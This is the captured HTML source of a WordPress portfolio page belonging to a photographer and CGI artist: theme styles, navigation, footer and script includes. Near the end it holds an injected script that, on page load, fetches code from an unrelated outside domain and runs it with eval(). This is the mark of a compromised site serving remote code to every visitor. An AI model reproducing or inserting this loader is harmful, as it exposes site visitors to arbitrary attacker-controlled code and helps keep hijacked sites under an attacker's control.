<script type="text/javascript" src="https://cedric-u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/jquery.easing.1.3.js?ver=6.8.3" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3" id="wpw_ba_viewer_js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://cedric-u.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cedric-u.com/wp-json/wp/v2/pages/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedric-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cedric-u.com/sample-page/toile-humaine/" />
<link rel='shortlink' href='https://cedric-u.com/?p=61' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cedric-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedric-u.com%2Fsample-page%2Ftoile-humaine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cedric-u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcedric-u.com%2Fsample-page%2Ftoile-humaine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'assetsUrl', 'https://cedric-u.com/wp-content/themes/kalium/assets/' );
kalium( 'set', 'lightboxSettings', {"colorScheme":"dark","backdropImage":false,"captions":true,"fullscreen":true,"download":true,"counter":true,"hideControls":3000,"thumbnails":true,"collapseThumbnails":true,"autoplay":true,"autoplayInterval":4000,"zoom":true,"zoomScale":"","videoAutoplay":true} );
kalium( 'set', 'mobileMenuBreakpoint', 768 );
kalium( 'set', 'debugMode', false );
/* ]]> */
</script>
<style data-inline-style="mobile-menu-breakpoint">@media (min-width: 769px) {.mobile-menu,.mobile-menu-close,.mobile-menu-overlay,.header-block .header-block__item--mobile-menu-toggle {display: none;}}@media (max-width: 768px) {.header-block .header-block__item--standard-menu {display: none;}}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-inline-style="color-vars">:root {--k-color-1: #939393;--k-color-1-rgb: 147, 147, 147;--k-color-2: #848484;--k-color-2-rgb: 132, 132, 132;--k-color-3: #555555;--k-color-3-rgb: 85, 85, 85;--k-color-5: #eeeeee;--k-color-5-rgb: 238, 238, 238;--k-color-6: #eaeaea;--k-color-6-rgb: 234, 234, 234;--k-color-7: #ffffff;--k-color-7-rgb: 255, 255, 255;--k-text-muted-color: #7a7a7a;--k-text-muted-color-rgb: 122, 122, 122;--k-button-active-bg: #5c5c5c;--k-button-active-bg-rgb: 92, 92, 92;--k-header-link-active-color: #5c5c5c;--k-header-link-active-color-rgb: 92, 92, 92;--k-header-menu-trigger-active-color: #fff;--k-header-menu-trigger-active-color-rgb: 255, 255, 255;--k-header-fullscreen-bg: rgba(26,26,26,0.90);--k-header-fullscreen-bg-rgb: 26, 26, 26;--k-header-ocs-bg: #333333;--k-header-ocs-bg-rgb: 51, 51, 51;--k-header-ocs-link: #ffffff;--k-header-ocs-link-rgb: 255, 255, 255;--k-header-ocs-link-hover: #ffffff;--k-header-ocs-link-hover-rgb: 255, 255, 255;--k-header-ocs-link-active: #ffffff;--k-header-ocs-link-active-rgb: 255, 255, 255;--k-header-ocs-color: #ffffff;--k-header-ocs-color-rgb: 255, 255, 255;--k-header-oct-bg: #ffffff;--k-header-oct-bg-rgb: 255, 255, 255;--k-header-oct-link-color: #333333;--k-header-oct-link-color-rgb: 51, 51, 51;--k-header-oct-color: #333333;--k-header-oct-color-rgb: 51, 51, 51;}</style>
<style data-inline-style>.image-placeholder {--k-placeholder-bg: #eeeeee;--k-loader-color: #ffffff;--k-loader-size: 35px;--k-placeholder-bg-rgb: 238, 238, 238;--k-loader-color-rgb: 255, 255, 255;}</style>
<style data-inline-style="link-style">
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
:root{--k-ls-enabled:var(--k-on);--k-ls-hovered:var(--k-off);--k-ls-transition-duration:var(--k-transition-duration-1);--k-ls-transition-left-to-right:var(--k-ls-transition-duration),background-position 0s var(--k-ls-transition-duration);--k-ls-color-value:currentColor;--k-ls-color-hover-value:currentColor}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo21:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-color-hover-value);--k-uboeo2p:var(--k-ls-enabled) var(--k-ls-color-value);--k-ls-color:var(--k-uboeo21,var(--k-uboeo2p))}:root{--k-ls-transition-value:all var(--k-ls-transition-duration) ease-in-out}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo2x:var(--k-ls-enabled) var(--k-ls-transition-value);--k-ls-transition:var(--k-uboeo2x)}:root{--k-ls-line-thickness-value:0.09375em}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3f:var(--k-ls-enabled) var(--k-ls-line-thickness-value);--k-ls-line-thickness:var(--k-uboeo3f)}:root{--k-ls-line-position-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3j:var(--k-ls-enabled) var(--k-ls-line-position-value);--k-ls-line-position:var(--k-uboeo3j)}:root{--k-ls-line-direction-value:0%;--k-ls-line-direction-hover-value:0%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo42:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-direction-hover-value);--k-uboeo4w:var(--k-ls-enabled) var(--k-ls-line-direction-value);--k-ls-line-direction:var(--k-uboeo42,var(--k-uboeo4w))}:root{--k-ls-line-width-value:0%;--k-ls-line-width-hover-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo5a:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-width-hover-value);--k-uboeo5k:var(--k-ls-enabled) var(--k-ls-line-width-value);--k-ls-line-width:var(--k-uboeo5a,var(--k-uboeo5k))}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo6f:var(--k-ls-enabled) var(--k-ls-is-outside-in) linear-gradient(90deg,var(--k-ls-color) 0 0) 0% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat,linear-gradient(90deg,var(--k-ls-color) 0 0) 100% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-uboeo74:var(--k-ls-enabled) linear-gradient(90deg,var(--k-ls-color) 0 0) var(--k-ls-line-direction) var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-ls-line-bg:var(--k-uboeo6f,var(--k-uboeo74));background:var(--k-ls-line-bg);text-decoration:none;transition:var(--k-ls-transition)}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style>a:hover{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style-reverse .link-style>a{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style-reverse .link-style>a:hover{--k-ls-hovered:var(--k-off)}</style>
<style data-inline-style="button-style">:root {--k-button-shadow-color: transparent;--k-button-hover-shadow-color: transparent;--k-button-active-shadow-color: transparent;}</style>
<style data-inline-style="form-style">:root {--k-input-placeholder-color: #999999;--k-input-color: var(--k-body-color);--k-input-bg: var(--k-body-bg);--k-input-border-color: #d6d6d6;--k-input-hover-border: #858585;--k-input-focus-border-color: var(--k-link-color);--k-input-border-width: 1px;--k-input-shadow-color: rgba(0,0,0,0.05);--k-input-focus-shadow-color: rgba(147,147,147,0.10);--k-textarea-height: 120px;--k-input-placeholder-color-rgb: 153, 153, 153;--k-input-color-rgb: var(--k-body-color-rgb);--k-input-bg-rgb: var(--k-body-bg-rgb);--k-input-border-color-rgb: 214, 214, 214;--k-input-hover-border-rgb: 133, 133, 133;--k-input-focus-border-color-rgb: var(--k-link-color-rgb);--k-input-shadow-color-rgb: 0, 0, 0;--k-input-focus-shadow-color-rgb: 147, 147, 147;}</style>
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<meta name="msapplication-TileImage" content="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-642375-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->		<style id="wp-custom-css">
			/* Laborator Custom CSS (MAIN) - migrated styles */
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - START
=========================================================== */
/* Home: Auto Type Element */
.home .auto-type-element {
	line-height: 26px
}

/* Menu Trigger Icon - Narrow the lines */
.menu-bar .ham:after {
	top: 6px !important;	
}

.menu-bar .ham:before {
	top: -6px !important;
}

.menu-bar.exit .ham:before {
	top: -10px !important;
}

/* About: Menu Trigger White */
.page-id-2167 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2167 .menu-bar.menu-skin-dark .ham:before,
.page-id-2167 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Contact: Menu Trigger White */
.page-id-2261 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2261 .menu-bar.menu-skin-dark .ham:before,
.page-id-2261 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Blog: Description Line height  */
.page-heading--description {
	line-height: 1.5;
}

/* Blog: White hover  */
.blog-posts .post-item .post-thumbnail .post-hover {
	background: rgba(255,255,255,0.85) !important;	
}

/* Blog: Hide Icon on Hover */
.blog-posts .post-item .post-thumbnail .post-hover .hover-icon {
	display: none;
}

/* Blog: Hide Borders */
.blog-posts .post-item.template-standard .post-details, .blog-posts .post-item.template-standard .post-thumbnail {
	border: none;
}

/* Blog: Center Titles */
.blog-posts .post-item .post-details .post-title {
	text-align: center !important;
	line-height: normal;
	margin-bottom: 0px;
}

/* Blog: Remove Post Title Underline */
.blog-posts .post-item .post-details .post-title a:after  {
	display: none;
}

/* Blog: Hide Category Icon */
.blog-posts .post-item .post-details .post-meta i {
	display: none !important;	
}

/* Blog: Center date */
.blog-posts .post-item .post-details .post-meta.date {
	text-align: center;
	float: none !important;
	margin-top: 5px;	
}

/* Blog Post: Style date */
.blog-posts .post-item .post-details .post-meta.category, 
.blog-posts .post-item .post-details .post-meta.date {
	float: none !important;	
	letter-spacing: 5px;
	color: #999;
}

/* Blog Post: Comments label line adjust */
body.single-post .message-form .form-group .placeholder {
    padding-bottom: 0px !important;
}

/* Blog Post: Comment Connector */
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
	border-color: #fff;
}

/* Blog Post: Date Styling */
.single-post .post .post-meta.date {
	display: inline-block;
    width: auto;
    float: none !important;
    letter-spacing: 5px;
    padding: 0px;
    color: #999;
}

/* Blog Post: Remove Margin Bottom */
.single-post .post .entry-header {
	margin-bottom: 15px;
}

/* Blog Post: Add Margin Bottom to Image */
.single-post .post-image {
	margin-bottom: 45px;
}

/* Blog Post: Hide Date */
.single-post .post .post-meta.date i {
	display: none;	
}

/* Pages: Center Title  */
.blog .page-heading--title-section, .home .section-title  {
	text-align: center !important;
}

/* Portfolio: Category Hover Color*/
.portfolio-holder .thumb .hover-state .info p a:hover {
	color: #a58f60;	
}

/* About: Center Social Networks */
body.page-id-2167 .social-networks .list-inline {
    text-align: center;
}

/* Portolio: Center Categories */
.portfolio-title-holder .pt-column {
    margin: auto;
}

.product-filter .portfolio-subcategory {	
    left: 50%;
	right: auto;
    transform: translateX(-50%);
}

/* Contact: Dashed Bottom Border */
body.page-id-2261 .lab-autotype-text-entry {
	box-shadow: 0px 2px 0px #222
}

.product-filter {
	text-align: center;
}
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - END
=========================================================== */

/* ===========================================================
User CSS modifications
=========================================================== */
.example {
 	color: red !important;
}


/* Laborator Custom CSS (LG) - migrated styles */
@media screen and (min-width: 1200px) {
	/* Padding on single blog comments */
	.post-comments .container,
	.single-post .post--column {
		padding: 0 70px;
	}
	
	.single-post .post-comments+.post-comment-form .comment-respond,
	.single-post .comment-respond {
		padding: 30px 55px;	
	}
	
	.single-post .post--full-width-image.format-quote blockquote {
		padding-left: 70px;
		padding-right: 70px;
	}
}


/* Laborator Custom CSS (MD) - migrated styles */
@media screen and (min-width: 992px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 20px;
	}
}


/* Laborator Custom CSS (SM) - migrated styles */
@media screen and (min-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}


/* Laborator Custom CSS (XS) - migrated styles */
@media screen and (max-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}		</style>
		   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template page-template-gallery_flow page-template-gallery_flow-php page page-id-61 page-child parent-pageid-2 wp-embed-responsive wp-theme-kalium wpb-js-composer js-comp-ver-8.6.1 vc_responsive link-style-underline-animated">
<div class="mobile-menu mobile-menu--slide">

	<div class="mobile-menu__content"><div class="header-block__item header-block__item--type-content-top lb-element lb-header-legacy_header_content_top lb-header-legacy_header_content_top-1 header-row header-row--justify-left header-row--align-top"><div class="header-block__item header-block__item--type-menu-mobile lb-element lb-header-legacy_header_menu_mobile lb-header-legacy_header_menu_mobile-11 header-block__item--mobile-menu"><div class="list-nav-menu link-style"><nav class="nav-container-6 link-plain"><ul id="menu-menu-1" class="menu"><li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-search-input lb-element lb-header-legacy_header_search_input lb-header-legacy_header_search_input-12">		<form role="search" method="get" class="search-form" action="https://cedric-u.com/">
			<label>
				<i class="kalium-icon-search"></i>
				<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
			</label>
		</form>
		</div></div></div>
</div>
<div class="wrapper" id="main-wrapper"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'stickyHeaderOptions', {"type":"autohide","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade","duration":0.3,"threshold":100},"animateScenes":{"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}}},"resize-logo":{"name":"logo-resize","selector":".logo-image","props":["width","height"],"css":{"default":{"width":103,"height":14}},"data":{"tags":["logo-resize"]}}},"alternateLogos":[],"supportedOn":{"desktop":true,"tablet":true,"mobile":true},"other":{"menuSkin":null}} );
kalium( 'set', 'logoSwitchOnSections', [] );
/* ]]> */
</script>
<header class="site-header main-header menu-type-standard-menu is-sticky">

	<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">

					<div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-inline-style="site-logo">.header-logo {--k-logo-width: 300px;--k-logo-height: 42px;}</style>
<a class="header-logo logo-image" href="https://cedric-u.com">
			<img src="https://cedric-u.com/wp-content/uploads/2019/12/logo-site-v2.png" class="main-logo" width="349" height="49" alt="Cedric Uebersax Photographe 3D" fetchpriority="high" decoding="async"/>
	</a>
		</div>
				<div class="header-block__column header-block--content-right header-block--align-right">

			<div class="header-block__items-row  header-block__items-row--content-right">
				<div class="header-block__item header-block__item--type-menu lb-element lb-header-legacy_header_menu lb-header-legacy_header_menu-1 header-block__item--standard-menu"><div class="standard-menu link-style"><nav class="nav-container-main-menu link-plain"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://cedric-u.com/blog/"><span class="link">Blog &#038; Making of</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-trigger lb-element lb-header-legacy_header_menu_trigger lb-header-legacy_header_menu_trigger-2 header-block__item--mobile-menu-toggle"><div class="standard-toggle-menu standard-toggle-menu--position-start" data-toggle-effect="fade" data-stagger-direction="right" data-toggle-id=""><div class="standard-toggle-menu--col standard-toggle-menu--button">		<button type="button" class="toggle-bars toggle-bars--icon-start" data-action="standard-menu" aria-label="Toggle navigation">
							<span class="toggle-bars__bars">
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line--mid"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
				</span>
										<span class="toggle-bars__label" data-open="MENU" data-close="CLOSE"></span>
					</button>
		</div></div></div>			</div>

		</div>
		
		</div>

	</div>

	
</div>

</header>
<style data-inline-style="content-wrapper">.has-sidebar .sidebar {--k-h2-color: var(--k-heading-color);--k-sidebar-bg: var(--k-border-color);--k-h2-color-rgb: var(--k-heading-color-rgb);--k-sidebar-bg-rgb: var(--k-border-color-rgb);}</style>
		<div class="content-wrapper container-full" data-wrapper-id="page">
				<div class="entry-content link-style container-child">
			   		</div>
				</div>
		<footer id="footer" class="site-footer" role="contentinfo">

	<style data-lb-style>.site-footer .lb-element-footer-container-row-1{color: var(--k-footer-color);}.site-footer .lb-element-footer-container-row-1 .row{--k-gutter-y: 20px;}</style><div class="lb-element lb-element-footer-container-row lb-element-footer-container-row-1"><div class="container"><div class="row"><div class="lb-element lb-element-column lb-element-column-11 d-flex justify-content-center justify-content-md-center justify-content-xl-center col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar lb-element-footer-sidebar-footer-sidebar-111"><div id="block-2" class="widget widget_block widget_text"><p>© Copyright 2024  |   Cedric Uebersax Photographe - CGI Artist   |   All Rights Reserved</p>
</div></div></div><div class="lb-element lb-element-column lb-element-column-12 d-flex justify-content-center justify-content-md-center justify-content-xl-center order-first order-md-0 order-xl-0 col col-12 col-md-12 col-xl-12"><div class="lb-element lb-element-footer-sidebar-footer-sidebar-2 lb-element-footer-sidebar-footer-sidebar-2-121"><div id="block-3" class="widget widget_block widget_text"><p><div class="social-icons social-icons--instance-1 link-plain social-icons--without-icon link-style social-icons--with-label social-icons--hover-color-brand"><style data-lb-style>.lb-element-kalium-social-icon-behance-1{--k-si-brand-color: #1769ff;}.lb-element-kalium-social-icon-facebook-2{--k-si-brand-color: #1877f2;}.lb-element-kalium-social-icon-linkedin-3{--k-si-brand-color: #0077b5;}.lb-element-kalium-social-icon-instagram-4{--k-si-brand-color: #e4405f;}.lb-element-kalium-social-icon-email-5{--k-si-brand-color: #ea4335;}</style><a href="https://www.behance.net/cedric-u"  aria-label="Behance"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-behance lb-element-kalium-social-icon-behance-1 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Behance</span></span></a><a href="https://www.facebook.com/cedricuebersaxphotographe/"  aria-label="Facebook"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-facebook lb-element-kalium-social-icon-facebook-2 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Facebook</span></span></a><a href="https://www.linkedin.com/in/cedric-uebersax/"  aria-label="LinkedIn"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-linkedin lb-element-kalium-social-icon-linkedin-3 social-icon"><span class="social-icon__col social-icon__label"><span class="link">LinkedIn</span></span></a><a href="https://www.instagram.com/g5cedric/"  aria-label="Instagram"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-instagram lb-element-kalium-social-icon-instagram-4 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Instagram</span></span></a><a href="mailto:cedric@cedric-u.com"  aria-label="Email"  target="_blank"  rel="noopener me"  class="lb-element lb-element-kalium-social-icon-email lb-element-kalium-social-icon-email-5 social-icon"><span class="social-icon__col social-icon__label"><span class="link">Email</span></span></a></div></p>
</div></div></div></div></div></div>
</footer>
</div>	<script>!function(e){var n=document.createElement("style"),t=function(){return window.innerWidth-document.documentElement.clientWidth},i=function(){n.innerHTML=":root { "+e+": "+t()+"px; }"};t()&&(document.head.appendChild(n),i(),window.addEventListener("resize",i,{passive:!0}))}('--k-scrollbar-width');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kalium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style data-inline-style>.scroll-to-top {--k-stt-size: 40px;--k-stt-spacing: 20px;--k-button-border-radius: 50%;--k-button-active-color: var(--k-button-hover-color);--k-button-bg: rgba(var(--k-body-color-rgb), 0.7);--k-button-hover-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-bg: rgba(var(--k-body-color-rgb), 0.9);--k-button-active-color-rgb: var(--k-button-hover-color-rgb);--k-button-bg-rgb: var(--k-body-color-rgb);--k-button-hover-bg-rgb: var(--k-body-color-rgb);--k-button-active-bg-rgb: var(--k-body-color-rgb);}</style>
	<button class="scroll-to-top scroll-to-top--pos-bottom scroll-to-top--pos-right" type="button" data-trigger-pos="footer">
		<i class="kalium-icon-arrow-up"></i>	</button>
	<script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'libraries', {"gsap":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/gsap.min.js?ver=4.3.1759150714"],"gsap-scrolltrigger":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/scrolltrigger.min.js?ver=4.3.1759150714"],"swiper":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.js?ver=4.3.1759150714"],"fancybox":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.js?ver=4.3.1759150714"],"infinite-scroll":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/infinite-scroll.pkgd.min.js?ver=4.3.1759150714"],"isotope":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/isotope.pkgd.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/packery-mode.pkgd.min.js?ver=4.3.1759150714"],"tippy":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/popper\/popper.min.js?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/tippy\/tippy-bundle.umd.min.js?ver=4.3.1759150714"],"videojs":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.css?ver=4.3.1759150714","https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.js?ver=4.3.1759150714"],"videojs-youtube":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video-youtube.min.js?ver=4.3.1759150714"],"youtube-player-api":["https:\/\/www.youtube.com\/iframe_api?ver=4.3.1759150714"],"vimeo-player-api":["https:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/vimeo\/player.min.js?ver=4.3.1759150714"]} );
/* ]]> */
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Cedric Uebersax Photographe 3D","url":"https:\/\/cedric-u.com","logo":"https:\/\/cedric-u.com\/wp-content\/uploads\/2019\/12\/logo-site-v2.png"}</script><script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"https:\/\/cedric-u.com\/wp-admin\/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=4.3.1759150714" id="kalium-gsap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-gsap-js"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=4.3.1759150714" id="kalium-legacy-sticky-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/base.min.js?ver=4.3.1759150714" id="kalium-theme-base-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedric-u.com/wp-content/themes/kalium/assets/js/portfolio.min.js?ver=4.3.1759150714" id="kalium-theme-portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714
body_size: 747
content:
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
